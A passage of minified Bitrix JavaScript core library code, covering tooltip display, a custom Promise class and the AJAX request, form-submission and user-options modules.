crollTimer=setTimeout(BX.proxy(this.Reopen,this),this.PARAMS.show_timeout))},BX.CHint.prototype.Reopen=function(){null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),50)},BX.CHint.prototype.__hide=function(){this.msover||this.bInited&&(BX.unbind(window,"scroll",BX.proxy(this.Reopen,this)),BX.CHint.openHints.delete(this),this.PARAMS.showOnce?this.Destroy():this.DIV.style.display="none")},BX.CHint.prototype.__hide_immediately=function(){this.msover=!1,this.__hide()},BX.CHint.prototype.Init=function(){this.DIV=document.body.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip"},style:{display:"none",position:"absolute",visibility:"hidden"},children:[this.CONTENT=BX.create("DIV",{props:{className:"bx-panel-tooltip-content"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay-bg"}})]})]})]})),BX.ZIndexManager.register(this.DIV),this.ID&&this.CONTENT.insertBefore(BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-panel-tooltip-close"},events:{click:BX.delegate(this.Close,this)}}),this.CONTENT.firstChild),this.HINT_TITLE&&this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-title"},text:this.HINT_TITLE})),this.HINT&&(this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))),this.PARAMS.preventHide&&(BX.bind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.bind(this.DIV,"mouseover",BX.proxy(this.Show,this))),this.bInited=!0},BX.CHint.prototype.setContent=function(e){this.HINT=e,this.CONTENT_TEXT?this.CONTENT_TEXT.innerHTML=this.HINT:this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))},BX.CHint.prototype.prepareAdjustPos=function(){return this._wnd={scrollPos:BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()},"none"!=BX.style(this.PARENT,"display")},BX.CHint.prototype.getAdjustPos=function(){var e={},t=BX.pos(this.PARENT),n=0;if(e.top=t.bottom+this.PARAMS.dx,BX.admin&&BX.admin.panel.DIV&&(n=BX.admin.panel.DIV.offsetHeight+this.PARAMS.dx,BX.admin.panel.isFixed()&&(n+=this._wnd.scrollPos.scrollTop)),e.top<n?e.top=n:e.top+this.DIV.offsetHeight>this._wnd.scrollSize.scrollHeight&&(e.top=t.top-this.PARAMS.dx-this.DIV.offsetHeight),e.left=t.left,t.left<this.PARAMS.dx)t.left=this.PARAMS.dx;else{var r=this.DIV.offsetWidth,i=this._wnd.scrollSize.scrollWidth-r-this.PARAMS.dx;e.left>i&&(e.left=i)}return e},BX.CHint.prototype.adjustWidth=function(){if(!this.bWidthAdjusted){var e=this.DIV.offsetWidth,t=this.DIV.offsetHeight;e>this.PARAMS.min_width&&(e=Math.round(Math.sqrt(1.618*e*t))),e<this.PARAMS.min_width&&(e=this.PARAMS.min_width),this.DIV.style.width=e+"px",this._adjustWidthInt&&clearInterval(this._adjustWidthInt),this._adjustWidthInt=setInterval(BX.delegate(this._adjustWidthInterval,this),5),this.bWidthAdjusted=!0}},BX.CHint.prototype._adjustWidthInterval=function(){this.DIV&&"none"!=this.DIV.style.display||clearInterval(this._adjustWidthInt);var e=this.DIV.offsetWidth,t=this.CONTENT_TEXT.offsetWidth;e>0&&t>0&&e-t<20&&e<1500?this.DIV.style.width=e+20+"px":clearInterval(this._adjustWidthInt)},BX.CHint.prototype.adjustPos=function(){this.adjustWidth();var e=this.getAdjustPos();this.DIV.style.top=e.top+"px",this.DIV.style.left=e.left+"px"},BX.CHint.prototype.Close=function(){this.ID&&BX.WindowManager&&BX.WindowManager.saveWindowOptions(this.ID,{display:"off"}),this.__hide_immediately(),this.Destroy()},BX.CHint.prototype.Destroy=function(){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),this.DIV&&(BX.unbind(this.DIV,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.ZIndexManager.unregister(this.DIV),BX.cleanNode(this.DIV,!0))},BX.CHint.prototype.enable=function(){this.disabled=!1},BX.CHint.prototype.disable=function(){this.__hide_immediately(),this.disabled=!0},window.attachEvent?window.attachEvent("onunload",Trash):window.addEventListener?window.addEventListener("unload",Trash,!1):window.onunload=Trash,BX(BX.DoNothing),window.BX=BX,BX.browser.addGlobalClass(),BX.data=function(e,t,n){if(void 0!==e&&void 0!==t)if(void 0!==n)dataStorage.set(e,t,n);else{var r;if(null!=(r=dataStorage.get(e,t)))return r;if("getAttribute"in e){if(null===(r=e.getAttribute("data-"+t.toString())))return;return r}}},BX.DataStorage=function(){this.keyOffset=1,this.data={},this.uniqueTag="BX-"+Math.random(),this.resolve=function(e,t){if(void 0===e[this.uniqueTag]){if(!t)return;try{Object.defineProperty(e,this.uniqueTag,{value:this.keyOffset++})}catch(t){e[this.uniqueTag]=this.keyOffset++}}return e[this.uniqueTag]},this.get=function(e,t){if((e==document||BX.type.isElementNode(e))&&void 0!==t&&void 0!==(e=this.resolve(e,!1))&&void 0!==this.data[e])return this.data[e][t]},this.set=function(e,t,n){if((e==document||BX.type.isElementNode(e))&&void 0!==n){var r=this.resolve(e,!0);void 0===this.data[r]&&(this.data[r]={}),this.data[r][t]=n}}};var dataStorage=new BX.DataStorage}(window.BX),function(e){e.BX||(e.BX={});var t=e.BX;t.Promise=function(e,t){this.state=null,this.value=null,this.reason=null,this.next=null,this.ctx=t||this,this.onFulfilled=[],this.onRejected=[]},t.Promise.prototype.fulfill=function(e){this.checkState(),this.value=e,this.state=!0,this.execute()},t.Promise.prototype.reject=function(e){this.checkState(),this.reason=e,this.state=!1,this.execute()},t.Promise.prototype.then=function(e,n){return("function"==typeof e||e instanceof Function)&&this.onFulfilled.push(e),("function"==typeof n||n instanceof Function)&&this.onRejected.push(n),null===this.next&&(this.next=new t.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},t.Promise.prototype.catch=function(e){return("function"==typeof e||e instanceof Function)&&this.onRejected.push(e),null===this.next&&(this.next=new t.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},t.Promise.prototype.setAutoResolve=function(e,t){this.timer=setTimeout(function(){null===this.state&&this[e?"fulfill":"reject"]()}.bind(this),t||15)},t.Promise.prototype.cancelAutoResolve=function(){clearTimeout(this.timer)},t.Promise.prototype.resolve=function(e){var t=this;this===e?this.reject(new TypeError("Promise cannot fulfill or reject itself")):e&&"[object BX.Promise]"===e.toString()?e.then((function(e){t.fulfill(e)}),(function(e){t.reject(e)})):this.fulfill(e)},t.Promise.prototype.toString=function(){return"[object BX.Promise]"},t.Promise.prototype.execute=function(){if(null!==this.state){var n,r=void 0,i=void 0,o=void 0;if(!0===this.state)if(this.onFulfilled.length)try{for(n=0;n<this.onFulfilled.length;n++)void 0!==(o=this.onFulfilled[n].apply(this.ctx,[this.value]))&&(r=o)}catch(r){"console"in e&&console.dir(r),void 0!==t.debug&&t.debug(r),i=r}else r=this.value;else if(!1===this.state)if(this.onRejected.length)try{for(n=0;n<this.onRejected.length;n++)void 0!==(o=this.onRejected[n].apply(this.ctx,[this.reason]))&&(r=o)}catch(r){"console"in e&&console.dir(r),void 0!==t.debug&&t.debug(r),i=r}else i=this.reason;null!==this.next&&(void 0!==i?this.next.reject(i):void 0!==r&&this.next.resolve(r))}},t.Promise.prototype.checkState=function(){if(null!==this.state)throw new Error("You can not do fulfill() or reject() multiple times")}}(window),function(e){if(!e.BX.ajax){var t=e.BX,n={},r={method:"GET",dataType:"html",timeout:0,async:!0,processData:!0,scriptsRunFirst:!1,emulateOnload:!0,skipAuthCheck:!1,start:!0,cache:!0,preparePost:!0,headers:!1,lsTimeout:30,lsForce:!1},i=null,o={},s={url_utf:/[^\034-\254]+/g,script_self:/\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,script_self_window:/\/bitrix\/js\/main\/core\/core_window.js$/i,script_self_admin:/\/bitrix\/js\/main\/core\/core_admin.js$/i,script_onload:/window.onload/g};t.ajax=function(e){var i;if(!e||!e.url||!t.type.isString(e.url))return!1;for(var o in n)void 0===e[o]&&(e[o]=n[o]);for(o in n={},r)void 0===e[o]&&(e[o]=r[o]);if(e.method=e.method.toUpperCase(),t.localStorage||(e.lsId=null),t.browser.IsIE()){var u=s.url_utf.exec(e.url);if(u)do{e.url=e.url.replace(u,t.util.urlencode(u)),u=s.url_utf.exec(e.url)}while(u)}"json"==e.dataType&&(e.emulateOnload=!1),e.cache||"GET"!=e.method||(e.url=t.ajax._uncache(e.url)),"POST"==e.method&&(e.preparePost?e.data=t.ajax.prepareData(e.data):"application/json"===a(e.headers)&&(e.data=JSON.stringify(e.data)));var l=!0;if(e.lsId&&!e.lsForce){var c=t.localStorage.get("ajax-"+e.lsId);if(null!==c){l=!1;var f=function(n){if(n.key=="ajax-"+e.lsId&&"BXAJAXWAIT"!=n.value){var r=n.value;!!n.oldValue&&null==r?e.onfailure&&e.onfailure("timeout"):t.ajax.__run(e,r),t.removeCustomEvent("onLocalStorageChange",f)}};"BXAJAXWAIT"==c?t.addCustomEvent("onLocalStorageChange",f):setTimeout((function(){f({key:"ajax-"+e.lsId,value:c})}),10)}}if(l){if(e.xhr=t.ajax.xhr(),!e.xhr)return;if(e.lsId&&t.localStorage.set("ajax-"+e.lsId,"BXAJAXWAIT",e.lsTimeout),t.Type.isFunction(e.onprogress)&&t.bind(e.xhr,"progress",e.onprogress),t.Type.isFunction(e.onprogressupload)&&e.xhr.upload&&t.bind(e.xhr.upload,"progress",e.onprogressupload),e.xhr.open(e.method,e.url,e.async),e.skipBxHeader||t.ajax.isCrossDomain(e.url)||e.xhr.setRequestHeader("Bx-ajax","true"),"POST"==e.method&&e.preparePost&&e.xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),"object"==typeof e.headers)for(o=0;o<e.headers.length;o++)e.xhr.setRequestHeader(e.headers[o].name,e.headers[o].value);var p=!1,h=e.xhr.onreadystatechange=function(n){if(!p)if("timeout"===n)e.onfailure&&e.onfailure("timeout","",e),t.onCustomEvent(e.xhr,"onAjaxFailure",["timeout","",e]),e.xhr.onreadystatechange=t.DoNothing,e.xhr.abort(),e.async&&(e.xhr=null);else if(4==e.xhr.readyState||"run"==n){if(i=t.ajax.xhrSuccess(e.xhr)?"success":"error",p=!0,e.xhr.onreadystatechange=t.DoNothing,"success"==i){var r=!e.skipAuthCheck&&!t.ajax.isCrossDomain(e.url)&&e.xhr.getResponseHeader("X-Bitrix-Ajax-Status");if(r&&"Authorize"==r)e.onfailure&&e.onfailure("auth",e.xhr.status,e),t.onCustomEvent(e.xhr,"onAjaxFailure",["auth",e.xhr.status,e]);else{var o=e.xhr.responseText;e.lsId&&t.localStorage.set("ajax-"+e.lsId,o,e.lsTimeout),t.ajax.__run(e,o)}}else e.onfailure&&e.onfailure("status",e.xhr.status,e),t.onCustomEvent(e.xhr,"onAjaxFailure",["status",e.xhr.status,e]);e.async&&(e.xhr=null)}};return e.async&&e.timeout>0&&setTimeout((function(){e.xhr&&!p&&h("timeout")}),1e3*e.timeout),e.start&&(e.xhr.send(e.data),e.async||h("run")),e.xhr}},t.ajax.xhr=function(){if(e.XMLHttpRequest)try{return new XMLHttpRequest}catch(e){}else if(e.ActiveXObject){try{return new e.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP")}catch(e){}try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}throw new Error("This browser does not support XMLHttpRequest.")}return null},t.ajax.isCrossDomain=function(n,r){if(r=r||e.location,0===n.indexOf("//")&&(n=r.protocol+n),0!==n.indexOf("http"))return!1;var i=e.document.createElement("a");return i.href=n,i.protocol!==r.protocol||i.hostname!==r.hostname||t.ajax.getHostPort(i.protocol,i.host)!==t.ajax.getHostPort(r.protocol,r.host)},t.ajax.getHostPort=function(e,t){var n=/:(\d+)$/.exec(t);return n?n[1]:"http:"===e?"80":"https:"===e?"443":""},t.ajax.__prepareOnload=function(n){if(n.length>0){t.ajax["onload_"+i]=null;for(var r=0,o=n.length;r<o;r++)n[r].isInternal&&(n[r].JS=n[r].JS.replace(s.script_onload,"BX.ajax.onload_"+i))}t.CaptureEventsGet(),t.CaptureEvents(e,"load")},t.ajax.__runOnload=function(){null!=t.ajax["onload_"+i]&&(t.ajax["onload_"+i].apply(e),t.ajax["onload_"+i]=null);var n=t.CaptureEventsGet();if(n)for(var r=0;r<n.length;r++)n[r].apply(e)},t.ajax.__run=function(e,n){e.processData?n=t.ajax.processRequestData(n,e):(e.onsuccess&&e.onsuccess(n),t.onCustomEvent(e.xhr,"onAjaxSuccess",[n,e]))},t.ajax._onParseJSONFailure=function(e){this.jsonFailure=!0,this.jsonResponse=e,this.jsonProactive=/^\[WAF\]/.test(e)},t.ajax.processRequestData=function(e,n){var r,o=[],s=[];switch(n.dataType.toUpperCase()){case"JSON":var a=n.xhr||{};if(t.addCustomEvent(a,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,n)),r=t.parseJSON(e,a),t.removeCustomEvent(a,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,n)),r&&t.type.isArray(r.bxjs))for(var u=0;u<r.bxjs.length;u++)t.type.isNotEmptyString(r.bxjs[u])?o.push({isInternal:!1,JS:r.bxjs[u],bRunFirst:n.scriptsRunFirst}):o.push(r.bxjs[u]);r&&t.type.isArray(r.bxcss)&&(s=r.bxcss);break;case"SCRIPT":o.push({isInternal:!0,JS:e,bRunFirst:n.scriptsRunFirst}),r=e;break;default:var l=t.processHTML(e,n.scriptsRunFirst);r=l.HTML,o=l.SCRIPT,s=l.STYLE}var c=!1;null==i&&(i=parseInt(1e6*Math.random()),c=!0),s.length>0&&t.loadCSS(s),n.emulateOnload&&t.ajax.__prepareOnload(o);var f=t.DoNothing;(n.emulateOnload||c)&&(f=t.defer((function(){n.emulateOnload&&t.ajax.__runOnload(),c&&(i=null),t.onCustomEvent(n.xhr,"onAjaxSuccessFinish",[n])})));try{if(n.jsonFailure)throw{type:"json_failure",data:n.jsonResponse,bProactive:n.jsonProactive};n.scripts=o,t.ajax.processScripts(n.scripts,!0),n.onsuccess&&n.onsuccess(r),t.onCustomEvent(n.xhr,"onAjaxSuccess",[r,n]),t.ajax.processScripts(n.scripts,!1,f)}catch(e){n.onfailure&&n.onfailure("processing",e),t.onCustomEvent(n.xhr,"onAjaxFailure",["processing",e,n])}},t.ajax.processScripts=function(e,n,r){var i=[],o="";r=r||t.DoNothing;for(var s=0,a=e.length;s<a;s++)void 0!==n&&n!=!!e[s].bRunFirst||(e[s].isInternal?o+=";"+e[s].JS:i.push(e[s].JS));i=t.util.array_unique(i);var u=o.length>0?function(){t.evalGlobal(o)}:t.DoNothing;i.length>0?t.load(i,(function(){u(),r()})):(u(),r())},t.ajax.prepareData=function(e,n){var r="";if(t.type.isString(e))r=e;else if(null!=e)for(var i in e)if(e.hasOwnProperty(i)){r.length>0&&(r+="&");var o=t.util.urlencode(i);n&&(o=n+"["+o+"]"),"object"==typeof e[i]?r+=t.ajax.prepareData(e[i],o):r+=o+"="+t.util.urlencode(e[i])}return r},t.ajax.xhrSuccess=function(e){return e.status>=200&&e.status<300||304===e.status||1223===e.status||0===e.status},t.ajax.Setup=function(e,t){for(var i in t=!!t,e)t?n[i]=e[i]:r[i]=e[i]},t.ajax.replaceLocalStorageValue=function(e,n,r){t.localStorage&&t.localStorage.set("ajax-"+e,n,r)},t.ajax._uncache=function(e){return e+(-1!==e.indexOf("?")?"&":"?")+"_="+(new Date).getTime()},t.ajax.get=function(e,n,r){return t.type.isFunction(n)&&(r=n,n=""),(n=t.ajax.prepareData(n))&&(e+=(-1!==e.indexOf("?")?"&":"?")+n,n=""),t.ajax({method:"GET",dataType:"html",url:e,data:"",onsuccess:r})},t.ajax.getCaptcha=function(e){return t.ajax.loadJSON("/bitrix/tools/ajax_captcha.php",e)},t.ajax.insertToNode=function(e,r){if(r=t(r)){var i={cancel:!1};if(t.onCustomEvent("onAjaxInsertToNode",[{url:e,node:r,eventArgs:i}]),!0===i.cancel)return;var o=null;return n.denyShowWait||(o=t.showWait(r),delete n.denyShowWait),t.ajax.get(e,(function(e){r.innerHTML=e,t.closeWait(r,o)}))}},t.ajax.post=function(e,n,r){return n=t.ajax.prepareData(n),t.ajax({method:"POST",dataType:"html",url:e,data:n,onsuccess:r})},t.ajax.promise=function(e){var n=new t.Promise;e.onsuccess=function(e){n.fulfill(e)},e.onfailure=function(e,t,r){n.reject({reason:e,data:t,ajaxConfig:r,xhr:r.xhr})};var r=t.ajax(e);return r?"function"==typeof e.onrequeststart&&e.onrequeststart(r):n.reject({reason:"init",data:!1}),n},t.ajax.loadScriptAjax=function(e,n,r){if(t.type.isArray(e))for(var i=0,a=e.length;i<a;i++)t.ajax.loadScriptAjax(e[i],n,r);else{var u=e.replace(/\.js\?.*/,".js");if(s.script_self.test(u))return;if(s.script_self_window.test(u)&&t.CWindow)return;if(s.script_self_admin.test(u)&&t.admin)return;if(void 0===o[u])return r?(o[u]="",t.loadScript(e)):t.ajax({url:e,method:"GET",dataType:"script",processData:!0,emulateOnload:!1,scriptsRunFirst:!0,async:!1,start:!0,onsuccess:function(e){o[u]=e,n&&n(e)}});n&&n(o[u])}},t.ajax.loadJSON=function(e,n,r,i){return t.type.isFunction(n)&&(i=r,r=n,n=""),(n=t.ajax.prepareData(n))&&(e+=(-1!==e.indexOf("?")?"&":"?")+n,n=""),t.ajax({method:"GET",dataType:"json",url:e,onsuccess:r,onfailure:i})};var a=function(e){if(!t.Type.isArray(e))return null;var n=e.filter((function(e){return"Content-Type"===e.name})).pop();return n?n.value:null},u=function(e){var n=e.getParameters||{};return(t.type.isNotEmptyString(e.analyticsLabel)||t.type.isNotEmptyObject(e.analyticsLabel))&&(n.analyticsLabel=e.analyticsLabel),void 0!==e.mode&&(n.mode=e.mode),e.navigation&&(e.navigation.page&&(n.nav="page-"+e.navigation.page),e.navigation.size&&(n.nav?n.nav+="-":n.nav="",n.nav+="size-"+e.navigation.size)),n},l=function(e){if((e=t.type.isPlainObject(e)?e:{}).headers=e.headers||[],e.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()}),t.message.SITE_ID&&e.headers.push({name:"X-Bitrix-Site-Id",value:t.message.SITE_ID}),void 0!==e.json){if(!t.type.isPlainObject(e.json))throw new Error("Wrong `config.json`, plain object expected.");e.headers.push({name:"Content-Type",value:"application/json"}),e.data=e.json,e.preparePost=!1}else e.data instanceof FormData?(e.preparePost=!1,void 0!==e.signedParameters&&e.data.append("signedParameters",e.signedParameters)):(t.type.isPlainObject(e.data)||t.Type.isNil(e.data))&&(e.data=t.type.isPlainObject(e.data)?e.data:{},void 0!==e.signedParameters&&(e.data.signedParameters=e.signedParameters));return e.method||(e.method="POST"),e},c=function(e,n){n=n||!1;var r=t.clone(e),i=null,o=e.onrequeststart;e.onrequeststart=function(e){i=e,t.type.isFunction(o)&&o(e)};var s=r.onrequeststart;return r.onrequeststart=function(e){i=e,t.type.isFunction(s)&&s(e)},t.ajax.promise(e).then((function(e){if(!n&&t.type.isPlainObject(e)&&t.type.isArray(e.errors)){var i=!1;if(e.errors.forEach((function(e){"invalid_csrf"===e.code&&e.customData.csrf&&(t.message({bitrix_sessid:e.customData.csrf}),r.headers=r.headers||[],r.headers=r.headers.filter((function(e){return e&&"X-Bitrix-Csrf-Token"!==e.name})),r.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()}),i=!0)})),i)return c(r,!0)}if(!t.type.isPlainObject(e)||"success"!==e.status){var o=new t.Promise;return o.reject(e),o}return e})).catch((function(e){var n=new t.Promise;if(t.type.isPlainObject(e)&&e.xhr&&e.xhr.responseText)try{e=JSON.parse(e.xhr.responseText)}catch(e){}return t.type.isPlainObject(e)&&e.status&&e.hasOwnProperty("data")?n.reject(e):n.reject({status:"error",data:{ajaxRejectData:e},errors:[{code:"NETWORK_ERROR",message:"Network error"}]}),n})).then((function(e){var n=new t.Promise,r=i.getAllResponseHeaders().trim().split(/[\r\n]+/),o={};if(r.forEach((function(e){var t=e.split(": "),n=t.shift().toLowerCase();o[n]=t.join(": ")})),!o["x-process-assets"])return n.fulfill(e),n;var s=t.prop.getObject(t.prop.getObject(e,"data",{}),"assets",{});return new Promise((function(e,n){var r=t.prop.getArray(s,"css",[]);t.load(r,(function(){t.loadScript(t.prop.getArray(s,"js",[]),e)}))})).then((function(){var r=t.prop.getArray(s,"string",[]).join("\n");t.html(document.head,r,{useAdjacentHTML:!0}).then((function(){n.fulfill(e)}))})),n}))};t.ajax.runAction=function(e,n){n=l(n);var r=u(n);r.action=e;var i="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(r);return c({method:n.method,dataType:"json",url:i,data:n.data,timeout:n.timeout,preparePost:n.preparePost,headers:n.headers,onrequeststart:n.onrequeststart,onprogress:n.onprogress,onprogressupload:n.onprogressupload})},t.ajax.runComponentAction=function(e,n,r){(r=l(r)).mode=r.mode||"ajax";var i=u(r);i.c=e,i.action=n;var o="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(i);return c({method:r.method,dataType:"json",url:o,data:r.data,timeout:r.timeout,preparePost:r.preparePost,headers:r.headers,onrequeststart:r.onrequeststart?r.onrequeststart:null,onprogress:r.onprogress,onprogressupload:r.onprogressupload})},t.ajax.load=function(e,n){t.type.isArray(e)||(e=[e]);var r=0;t.type.isFunction(n)||(n=t.DoNothing);for(var i=function(e){t.type.isFunction(this.callback)&&this.callback(e),++r>=s&&n()},o=0,s=e.length;o<s;o++)switch(e[o].type.toUpperCase()){case"SCRIPT":t.loadScript([e[o].url],t.proxy(i,e[o]));break;case"CSS":t.loadCSS([e[o].url]),++r>=s&&n();break;case"JSON":t.ajax.loadJSON(e[o].url,t.proxy(i,e[o]));break;default:t.ajax.get(e[o].url,"",t.proxy(i,e[o]))}},t.ajax.submit=function(e,n){if(!e.target){if(null==e.BXFormTarget){var r="formTarget_"+Math.random();e.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:r,id:r,src:"javascript:void(0)"},style:{display:"none"}}))}e.target=e.BXFormTarget.name}return e.BXFormCallback=n,t.bind(e.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,e)),t.submit(e),!1},t.ajax.submitComponentForm=function(n,r,i){if(!n.target){if(null==n.BXFormTarget){var o="formTarget_"+Math.random();n.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:o,id:o,src:"javascript:void(0)"},style:{display:"none"}}))}n.target=n.BXFormTarget.name}if(i)var s=t.showWait(r);return n.BXFormCallback=function(n){i&&t.closeWait(s);t(r).innerHTML=n,t.onCustomEvent("onAjaxSuccess",[null,null,function(){e.bxcompajaxframeonload&&setTimeout((function(){e.bxcompajaxframeonload(),e.bxcompajaxframeonload=null}),10)}])},t.bind(n.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,n)),!0},t.ajax._submit_callback=function(){try{if(0!=this.BXFormTarget.contentWindow.location.href.indexOf("http"))return}catch(e){return}this.BXFormCallback&&this.BXFormCallback.apply(this,[this.BXFormTarget.contentWindow.document.body.innerHTML]),t.unbindAll(this.BXFormTarget)},t.ajax.prepareForm=function(e,t){t=t||{};var n,r,i,o=[],s=e.elements.length,a=0,u=0;if(e){for(n=0;n<s;n++)if(!(i=e.elements[n]).disabled&&i.type)switch(i.type.toLowerCase()){case"text":case"textarea":case"password":case"number":case"hidden":case"select-one":o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length;break;case"file":if(i.files)for(r=0;r<i.files.length;r++)a++,o.push({name:i.name,value:i.files[r],file:!0}),u+=i.files[r].size;break;case"radio":case"checkbox":i.checked&&(o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length);break;case"select-multiple":for(var l=0;l<i.options.length;l++)i.options[l].selected&&(o.push({name:i.name,value:i.options[l].value}),u+=i.name.length+i.options[l].length)}n=0,u=0;for(var c,f,p,h,d=t;n<o.length;){var y=o[n].name.indexOf("[");h?(d[o[n].name]={},d[o[n].name][h.replace(/\[|\]/gi,"")]=o[n].value,d=t,h=null,n++):-1==y?(d[o[n].name]=o[n].value,d=t,n++):(c=o[n].name.substring(0,y),-1==(p=(f=o[n].name.substring(y+1)).indexOf("]"))?(d[c]||(d[c]=[]),d=t,n++):0==p?(d[c]||(d[c]=[]),d=d[c],o[n].name=""+d.length,0===f.substring(p+1).indexOf("[")&&(h=f.substring(0,p)+f.substring(p+1))):(d[c]||(d[c]={}),d=d[c],o[n].name=f.substring(0,p)+f.substring(p+1)))}}return{data:t,filesCount:a,roughSize:u}},t.ajax.submitAjax=function(n,r){(r=null!==r&&"object"==typeof r?r:{}).url=r.url||n.getAttribute("action");var i=r.data||{};for(var o in r.data=t.ajax.prepareForm(n).data,i)i.hasOwnProperty(o)&&(r.data[o]=i[o]);if(e.FormData){var s=function(e,t,n){if(n&&"object"==typeof n&&!function(e){var t=Object.prototype.toString.call(e);return"[object File]"==t||"[object Blob]"==t}(n))for(var r in n)n.hasOwnProperty(r)&&s(e,""==t?r:t+"["+r+"]",n[r]);else e.append(t,n||"")},a=function(e){var n={};if(null!=e)if("object"==typeof e){for(var r in e)if(e.hasOwnProperty(r)){var i=t.util.urlencode(r);"object"==typeof e[r]&&!0!==e[r].file?n[i]=a(e[r]):!0===e[r].file?n[i]=e[r].value:n[i]=t.util.urlencode(e[r])}}else n=t.util.urlencode(e);return n},u=new e.FormData;"POST"!==r.method?(r.data=t.ajax.prepareData(r.data),r.data&&(r.url+=(-1!==r.url.indexOf("?")?"&":"?")+r.data,r.data="")):(!0===r.preparePost&&(r.data=a(r.data)),s(u,"",r.data),r.data=u),r.preparePost=!1,r.start=!1;var l=t.ajax(r);r.onprogress&&l.upload.addEventListener("progress",(function(e){var t=null;e.lengthComputable&&(e.total||e.totalSize)&&(t=100*e.loaded/(e.total||e.totalSize)),r.onprogress(e,t)})),l.send(u)}else t.ajax(r)},t.ajax.UpdatePageData=function(e){if(e.TITLE&&t.ajax.UpdatePageTitle(e.TITLE),(e.WINDOW_TITLE||e.TITLE)&&t.ajax.UpdateWindowTitle(e.WINDOW_TITLE||e.TITLE),e.NAV_CHAIN&&t.ajax.UpdatePageNavChain(e.NAV_CHAIN),e.CSS&&e.CSS.length>0&&t.loadCSS(e.CSS),e.SCRIPTS&&e.SCRIPTS.length>0){var n=function(r,i,o){if(i&&t.type.isArray(i.scripts))for(var s=0,a=e.SCRIPTS.length;s<a;s++)i.scripts.push({isInternal:!1,JS:e.SCRIPTS[s]});else t.loadScript(e.SCRIPTS,o);t.removeCustomEvent("onAjaxSuccess",n)};t.addCustomEvent("onAjaxSuccess",n)}else{var r=function(e,n,i){t.type.isFunction(i)&&i(),t.removeCustomEvent("onAjaxSuccess",r)};t.addCustomEvent("onAjaxSuccess",r)}},t.ajax.UpdatePageTitle=function(e){var n=t("pagetitle");n&&(t.remove(n.firstChild),n.firstChild?n.insertBefore(document.createTextNode(e),n.firstChild):n.appendChild(document.createTextNode(e)))},t.ajax.UpdateWindowTitle=function(e){document.title=e},t.ajax.UpdatePageNavChain=function(e){var n=t("navigation");n&&(n.innerHTML=e)},t.userOptions={options:null,bSend:!1,delay:5e3,path:"/bitrix/admin/user_options.php?"},t.userOptions.setAjaxPath=function(e){t.userOptions.path=-1==e.indexOf("?")?e+"?":e+"&"},t.userOptions.save=function(e,n,r,i,o){null==t.userOptions.options&&(t.userOptions.options={}),o=!!o,t.userOptions.options[e+"."+n+"."+r]=[e,n,r,i,o];var s=t.userOptions.__get();""!=s&&(document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS="+encodeURIComponent(s)+"&sessid="+t.bitrix_sessid()+"; expires=Thu, 31 Dec "+((new Date).getFullYear()+1)+" 23:59:59 GMT; path=/;"),t.userOptions.bSend||(t.userOptions.bSend=!0,setTimeout((function(){t.userOptions.send(null)}),t.userOptions.delay))},t.userOptions.send=function(e){var n=t.userOptions.__get();t.userOptions.options=null,t.userOptions.bSend=!1,""!=n&&(document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS=; path=/;",t.ajax({method:"GET",dataType:"html",processData:!1,cache:!1,url:t.userOptions.path+n+"&sessid="+t.bitrix_sessid(),onsuccess:e}))},t.userOptions.del=function(e,n,r,i){t.ajax.get(t.userOptions.path+"action=delete&c="+e+"&n="+n+(1==r?"&common=Y":"")+"&sessid="+t.bitrix_sessid(),i)},t.userOptions.__get=function(){if(!t.userOptions.options)return"";var e,n,r="",i=-1,o="";for(n in t.userOptions.options)if(t.userOptions.options.hasOwnProperty(n)){o!=(e=t.userOptions.options[n])[0]+"."+e[1]&&(r+="&p["+ ++i+"][c]="+t.util.urlencode(e[0]),r+="&p["+i+"][n]="+t.util.urlencode(e[1]),1==e[4]&&(r+="&p["+i+"][d]=Y"),o=e[0]+"."+e[1]);var s=e[2],a=e[3];r+=null===s?"&p["+i+"][v]="+t.util.urlencode(a):"&p["+i+"][v]["+t.util.urlencode(s)+"]="+t.util.urlencode(a)}return r.substr(1)},t.ajax.history={expected_hash:"",obParams:null,obFrame:null,obImage:null,obTimer:null,bInited:!1,bHashCollision:!1,bPushState:!(!history.pushState||!t.type.isFunction(history.pushState)),startState:null,init:function(n){if(!t.ajax.history.bInited){this.obParams=n;var 